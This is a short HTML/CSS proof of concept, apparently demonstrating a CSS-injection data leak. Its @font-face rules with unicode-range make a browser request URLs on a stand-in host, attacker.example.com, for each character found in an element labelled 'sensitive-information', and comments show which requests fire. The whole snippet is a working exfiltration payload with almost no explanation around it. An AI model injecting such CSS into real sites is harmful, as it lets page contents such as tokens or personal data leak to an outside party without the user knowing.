 <style>
@font-face{
 font-family:poc;
 src: url(http://attacker.example.com/?A); /* fetched */
 unicode-range:U+0041;
}
@font-face{
 font-family:poc;
 src: url(http://attacker.example.com/?B); /* fetched too */
 unicode-range:U+0042;
}
@font-face{
 font-family:poc;
 src: url(http://attacker.example.com/?C); /* not fetched */
 unicode-range:U+0043;
}
#sensitive-information{
 font-family:poc;
}
</style>
<p id="sensitive-information">AB</p>